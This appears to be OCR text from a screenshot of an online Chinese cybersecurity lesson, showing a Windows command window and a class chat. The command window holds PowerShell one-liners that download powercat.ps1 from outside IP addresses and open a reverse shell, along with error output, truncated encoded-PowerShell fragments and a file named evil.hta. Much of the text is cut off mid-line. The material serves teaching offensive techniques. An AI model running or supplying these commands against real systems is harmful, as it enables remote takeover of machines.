 网络安全就业推荐
Cmd - ftp
Kali2020.3 - VMware Workstation
腾讯课堂
反弹shell...
evil.hta
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
选择C:\WINDOWS\system32\cmd.exe - powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/pow
1');powercat -c 139.155.49.43 -p 12345
C:\Users\nathan\Desktop>whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.101.214.85 -p
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 1
+ IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.21 ...
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
powercat : 无法将“powercat”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保
路径正确，然后再试一次。
所在位置 行:1 字符: 95
+ ... loadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.1 ...
+ CategoryInfo : ObjectNotFound: (powercat:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 47.101.214.85 -p
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 139.155.49.43 -p
C:\Users\
C:\Users\
C:\User
C:\User
C:\User
Windows
版权所
尝试新
PS C:\U
PS C:\U
lAGMAd
sAHMAM
lAHQAL
uAHUAb
QAHIAb
hAGMAa
OAGUAd
uADcAO
[Net.Se
.WebPro
t.Crede
psMt')
PS C:\U
File
讨论区
成员(22)
vnc好像是远程桌面连接
杨达
好的老师
张盛
搜了一下说是捕获远程pc的vnc会
话
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
发送
资源监控
英
22:10